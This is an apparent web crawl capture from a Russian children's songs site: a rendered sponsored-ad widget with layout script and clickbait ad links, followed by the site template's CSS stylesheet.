<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=41963dd0-b243-4195-90ab-204a8582e776&referrer=https%3A%2F%2Fpesni-detskie.ru%2Fdetskie_pesni%2Fo-blizkih-lyudyah%2Fpesni-pro-mamu%2F&page_load_uuid=eb8d423b-a9ee-4c79-a91e-777234cce667&page_depth=1&nx6vcwh94fd=cc9e9042-437f-4146-9a03-37b5ebc49313&block_uuid=cc9e9042-437f-4146-9a03-37b5ebc49313&refresh_depth=1&safari_multiple_request=991
body_size: 4416
content:
<div data-gz-show-block-id-d345af97-dc84-c481-2238-1793623821f8="" data-gz-refresh-timeout-78340-1200000="" data-server-rendered="true" data-block-confirm-encoded="p-Y97D2BZMUfwo3dG0KMioiIn6x5rHwKbxaJGfNeG9Vj6Pwok36gGTkJkvbpbvYjZql3FFs_hrvDJ43jZiARlFYm9fMYRYJpka_ftKyEzG6dh2G-nEKw0tcv3BwsbHnVO77CDFxxoA"><div id="block-knrrldjmzre" rerender="true" class="block-knrrldjmzregz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-knrrldjmzregz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-knrrldjmzregz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-knrrldjmzregz-block-wrapper script:nth-child(n),.block-knrrldjmzregz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-knrrldjmzregz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-knrrldjmzregz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-knrrldjmzregz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -5px !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / 2 - 5px * 2) !important;margin: 10px 5px !important;}.block-knrrldjmzregz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 210px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: rgba(255, 255, 255, 1) !important;border-style: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-knrrldjmzregz-media--vertical .block-knrrldjmzregz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-knrrldjmzregz-media--vertical .block-knrrldjmzregz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-knrrldjmzregz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-knrrldjmzregz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 210px !important;width: 100% !important;padding: 5px !important;}.block-knrrldjmzregz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px !important;}.block-knrrldjmzregz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-knrrldjmzregz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-knrrldjmzrestyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-knrrldjmzre');if (!wrapperElement) return;var styleElement = document.getElementById('block-knrrldjmzrestyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":210,"itemVertical":1,"itemHorizontal":2,"triggerMinWidth":410,"blockFullWidthStyle":"","blockMaxWidthMainPart":-10,"itemsMaxWidthMainPart":220,"mediaMarginHorizontal":5}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-knrrldjmzregz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-knrrldjmzregz-media--vertical')});styleElement.innerHTML = "".concat(".block-knrrldjmzregz-block-wrapper .block-knrrldjmzregz-block-parent[data-v-59f1dba1] {display: block !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {display: flex !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-knrrldjmzregz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-knrrldjmzregz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-knrrldjmzregz-media--vertical')});styleElement.innerHTML = "".concat(".block-knrrldjmzregz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-knrrldjmzregz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-knrrldjmzregz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799129&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-knrrldjmzregz-media block-knrrldjmzregz-block__item" data-v-116ddeec=""><div class="block-knrrldjmzregz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/c92a10/96a3be/0703268759784295b10e7e8065aea2fc/d036960394b7a088.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-knrrldjmzregz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
            </div> <div class="block-knrrldjmzregz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-knrrldjmzregz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799747&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-knrrldjmzregz-media block-knrrldjmzregz-block__item" data-v-116ddeec=""><div class="block-knrrldjmzregz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/7f045feeb193446ba21ed5feb759690f/d036931722389594.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-knrrldjmzregz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-knrrldjmzregz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
            </div> <div class="block-knrrldjmzregz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-knrrldjmzregz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://pesni-detskie.ru/templates/muzonator-13/style/styles.css
body_size: 7686
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Muzonator;
creation date: 5 january 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 13px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #111 url(../images/bg.jpg) center top fixed no-repeat; 
min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e74c3c; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 20px; cursor: pointer; color: #fff; background-color: #8e44ad; font-size: 15px; font-weight: 800;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #9b59b6; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit {overflow: hidden; position: relative;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 800;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 800;}
#dle-content > *:not(.album-item):not(.artist-item):not(.collection-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; min-height: 100vh; padding-top: 60px;}
.wrap-center {max-width:1240px; margin:0 auto; position:relative;}
.wrap:before {content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0.6;
 background: linear-gradient(60deg, #820af5, #0aabf5, #f50ae2, #f59d0a);}
.wrap-main {box-shadow: 0 0 60px 0 rgba(0,0,0,0.3); background-color: #f2f6f8; 
	border-radius: 10px; overflow: hidden;}
.col-left {width: 260px; background-color: #fff; box-shadow: 60px 0 60px -60px rgba(0,0,0,0.1);}
.col-main {min-height: 100vh;}
.topline {background-color: #fff; padding: 30px 60px;}
.content {padding: 30px 60px;}
.footer {padding: 30px 60px 30px 140px; color: #fff;  line-height: 1.7; 
background: url(../images/icon.png) 60px center no-repeat;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#fff; color:#222; cursor:pointer; font-size:16px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {display: block; width: 260px; height: 90px;}
.login-btns > * {display: inline-block; vertical-align: middle;
	font-size: 16px; cursor: pointer; height: 30px; border-radius: 50%; line-height: 30px; text-align: center;}
.btn-login {color: #fff; background-color: #8e44ad; width: 30px;}
.btn-login:hover {background: #9b59b6; color: #fff;}
.share {width:225px; height:36px; margin-top: -6px; margin-right: 20px; position: relative; top: 3px; white-space: nowrap;}
.share a {display:inline-block; vertical-align: top; width:36px; height:36px; border-radius:50%; margin-right:10px;
box-shadow:5px 5px 16px 0 rgba(0,0,0,0.1); background:url(../images/share.png) -2px -1px no-repeat;}
.share a:last-child {margin:0;}
.share a:nth-child(2) {background-position:-46px -1px;}
.share a:nth-child(3) {background-position:-89px -1px;}
.share a:nth-child(4) {background-position:-132px -1px;}
.share a:nth-child(6) {background-position:-174px 0;}
.share a:nth-child(5) {background-position:-220px -1px;}
.share a:hover {transform:rotate(20deg);}

.search-wrap {margin-right: 30px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {padding: 0 30px 0 15px; 
background-color: #f2f6f8; color: #000; border-radius: 15px; box-shadow: none; height: 30px; line-height: 30px;}
.search-box input:not(:focus)::placeholder {color: #000; opacity: 0.5; font-size: 13px;} 
.search-box button {position:absolute; right:3px; top:0px; z-index:10; width: 30px;
background-color:transparent !important; color:#000 !important; font-size: 12px !important; 
height: 30px !important; line-height: 30px !important; padding: 0 !important;}


/* SECTION
----------------------------------------------- */
.sect + .sect, .sect + #dle-content {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 800; letter-spacing: 1px; text-align: center;}
.sect-link {display: inline-block; color: #949494;  margin-left: 15px;}
.sect-col {width: 49%; margin-bottom: 15px;}


/* ALBUM, ARTIST, COLLECTION
----------------------------------------------- */
.album-item {width: 18.4%; text-align: center; margin-bottom: 15px;}
.album-in, .artist-in, .collection-in, .track-item a {display: block; position: relative;}
.album-img {border-radius: 6px; margin-bottom: 15px;}
.album-title {font-weight: 600;}
.album-subtitle { color: #949494; margin-top: 3px;}

.artist-item {width: 12%; text-align: center; margin-bottom: 15px;}
.artist-img {border-radius: 50%; margin-bottom: 15px;}
.artist-title {font-weight: 600; }

.collection-item {width: 32%; margin-bottom: 15px;}
.collection-img {border-radius: 6px;}
.collection-img:before {position: absolute; z-index: 1; left: 0; top: 0; right: 0; bottom: 0; 
background-color: rgba(0,0,0,0.6); content: '';}
.collection-desc {position: absolute; z-index: 2; left: 0; bottom: 0; right: 0; padding: 15px; color: #fff;}
.collection-subimg {width: 60px; height: 60px; border-radius: 4px; margin-right: 15px;}
.collection-title {font-weight: 600;}
.collection-subtitle { margin-top: 3px; opacity: 0.8;}

.album-in:hover .album-img, .collection-in:hover .collection-img, .artist-in:hover .artist-img 
{animation: shad 2s infinite linear;  animation-direction: alternate;}
@keyframes shad { 
	0% {box-shadow: 0 0 20px #fff;}
	10% {box-shadow: 0 0 30px #fff;}
	40% {box-shadow: 0 0 20px #0aabf5;}
	70% {box-shadow: 0 0 30px #f50ae2;}
	100% {box-shadow: 0 0 20px #f59d0a;}
}


/* TRACK
----------------------------------------------- */
.track-item {background-color: #fff; border-radius: 6px; 
	padding: 8px 15px; position: relative; margin-bottom: 8px;}
.sect-count .track-item {padding-left: 45px;}
.track-count {font-weight: 800; color: #c4c4c4; z-index: 10;
position: absolute; top: 50%; left: 15px; margin-top: -10px;
 width: 20px; height: 20px; line-height: 20px; text-align: center;}
.track-fav {color: #c4c4c4; margin-right: 15px; cursor: pointer;}
.track-img {width: 40px; height: 40px; border-radius: 4px; margin-right: 15px;}
.track-time {color: #949494; font-size: 11px; margin-left: 15px;}
.track-dl {margin-left: 8px; width: 20px; height: 20px; line-height: 20px; text-align: center; 
border-radius: 50%; background-color: #c4c4c4; color: #fff !important; font-size: 12px;}
.track-title {font-weight: 600;}
.track-subtitle {color: #949494; margin-top: 3px; }
.track-dl:hover {background-color: #8e44ad;}
a:hover .track-fav {color: #8e44ad;}
.track-play {width: 40px; height: 40px; line-height: 40px; text-align: center; 
color: #fff; background-color: rgba(0,0,0,.1); position: absolute; left: 0; top: 0; z-index: 2;
font-size: 12px; padding-left: 3px; cursor: pointer;}
.show-player .track-play {padding-left: 0;}
.show-player .track-play, .track-play:hover {background-color: #c4193994;}


/* SIDE
----------------------------------------------- */
.side-box {padding: 0 15px; margin-top: 30px;}
.side-bt {font-size: 18px; font-weight: 800; letter-spacing: 1px; margin-bottom: 30px;}

.tt {}
.tt + .tt {margin-top: 15px;}
.ta {width: 28%; margin-bottom: 15px; text-align: center;}
.ta .artist-title {font-size: 12px;}

.side-nav {padding-left: 20px; font-weight: 600; }
.side-nav li {margin-bottom: 15px; position: relative;}
.side-nav > li:before {content:"\f111"; font-family:'FontAwesome'; color:#8e44ad; 
font-size: 8px; position: absolute; left: -20px; top: 4px}
.hidden-menu {padding-top: 15px; margin-bottom: 8px; font-weight: 400;}
.hidden-menu li {margin-bottom: 8px;}
.hidden-menu li a:not(:hover) {color: #949494;}
.menu-btn-toggle {cursor: pointer; position: absolute; right: 0; top: 0; 
width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 50%; 
background-color: #8e44ad; color: #fff;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.75; color: #5c5c5c; margin-top: 60px; }
.site-desc h1, .site-desc h2 {font-size: 18px; font-weight: 600; letter-spacing: 1px; margin-bottom: 15px; color: #000;}
.site-desc li {list-style-type: disc; margin-left: 40px;}
.site-desc a {color: #e74c3c; text-decoration: underline;}
.site-desc img {float: left; max-width: 200px; margin: 0 10px 10px 0;}
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:linear-gradient(to bottom, rgba(242,246,248,0) 0%, #f2f6f8 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#8e44ad; }


/* FOOTER
----------------------------------------------- */
.ft-one .fx-1 {text-align: right;}
.ft-one a {margin-left: 15px; font-weight: 600; color: #fff;}
.ft-two {margin-top: 10px; font-size: 12px; opacity: 0.6;}
.footer a:hover {text-decoration: underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0 15px 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#fff; margin:5px 2px 0 2px; border-radius:4px; font-weight: 600; 
box-shadow: 1px 0 20px rgba(0,0,0,0);}
.navigation span, .pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color:#939393;}
.pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* PLAYER
----------------------------------------------- */
.item-player {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;}
.zfix .item-player {z-index: 10; opacity: 0;}
.audioplayer {position: relative; max-width: 1240px; margin: 0 auto; 
	padding: 10px 30px; box-shadow: 0 -1px 2px rgba(0,0,0,.15); background-color: #f2f6f8; 
box-shadow: 0 -60px 60px -60px rgba(0,0,0,0.1);}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0; right: 0; bottom: 100%; height: 15px; background-color: #ccc;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; background-color: rgba(0,0,0,0.05);}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; background-color: #8e44ad;}
.audioplayer-time {position: absolute; z-index: 20; font-size: 12px; bottom: 100%; pointer-events: none; color: #fff;}
.audioplayer-time-current {left: 10px;}
.audioplayer-time-duration {right: 10px;}
.audioplayer-playpause, .audioplayer-volume-button, .audioplayer-volume-adjust {display: inline-block; vertical-align: middle;}
.audioplayer-playpause a, .audioplayer-volume-button a, .ap-dl {width: 40px; height: 40px; line-height: 40px; 
	text-align: center; border-radius: 50%; cursor: pointer; background-color: #fff; color: #8e44ad; 
	display: block; font-size: 16px; box-shadow: inset 0 0 0 1px #8e44ad;}
	.audioplayer-playpause a {background-color: #e74c3c; color: #fff; box-shadow: inset 0 0 0 1px #e74c3c;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 2px;}
.audioplayer-muted .fa-volume-up:before {content: '\f026';}
.audioplayer-volume-adjust {margin-left: 10px;}
.audioplayer-volume-adjust > div {width: 50px; height: 10px; border-radius: 5px; 
position: relative; cursor: pointer; background-color: #ccc; overflow: hidden;}
.audioplayer-volume-adjust > div > div {height: 100% !important; background-color: #8e44ad; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.ap-desc {padding: 0 20px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; overflow: hidden;}
.ap-img img {width: 100%; height: 100%; object-fit: cover;}
.ap-artist {font-weight: 600;}
.ap-title {color: #939393;  margin-top: 3px;}
.ap-dl {background-color: transparent; box-shadow: inset 0 0 0 1px #8e44ad; 
	margin-right: 10px; font-size: 14px; width: 30px; height: 30px; line-height: 30px;}
.ap-prev, .ap-next {width: 30px; height: 30px; line-height: 30px; 
	text-align: center; border-radius: 50%; cursor: pointer; color: #8e44ad; background: #fff;
	display: block; font-size: 12px; margin-right: 10px; box-shadow: inset 0 0 0 1px #8e44ad;}
.ap-next {margin-right: 0; margin-left: 10px;}
.ap-next:hover, .ap-prev:hover, .ap-dl:hover, .audioplayer-playpause a:hover, 
.audioplayer-volume-button a:hover {background-color: #8e44ad; color: #fff;} 


/* FULL
----------------------------------------------- */
.speedbar {font-size: 12px; margin-bottom: 15px; color: #949494;}
.fcols {background-color: #fff; padding: 15px; border-radius: 6px;}
.fleft {width: 200px; margin-right: 15px;}
.fimg {width: 200px; height: 200px; border-radius: 6px;}
.fmain h1 div {font-weight: 600; font-size: 18px; margin-top: 3px;}
.fright {width: 200px; margin-left: 15px;}
.fcaption {font-size: 12px; color: #949494; line-height: 1.8;}
.finfo {margin-top: 15px; }
.finfo li {position: relative; padding: 5px 10px 5px 140px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 5px; color: #949494;}
.finfo a {color: #8e44ad; text-decoration: underline;}
.ffav a {display: block; text-align: center; margin-top: 25px; color: #949494; }
.ffav a .fa {color: #e74c3c;}

.frate-box {margin-top: 10px;}
.frate-title {font-weight: 600; margin-bottom: 8px;}
.frate-counts {width: 80px; font-weight: 600; white-space: nowrap;}
.frate-counts span {color: #949494; font-weight: 400;}
.frate-btn-yes, .frate-btn-no {cursor: pointer; margin-left: 10px; width: 20px;	
color: #2ecc71; font-size: 18px;}
.frate-btn-no {color: #e74c3c;}
.frate-no {margin-top: 3px;}
.frate-btn-yes:hover, .frate-btn-no:hover {opacity: 0.6;}
.frate-bar {background-color: #dddddd; height: 5px; border-radius: 2px; position: relative; overflow: hidden;}
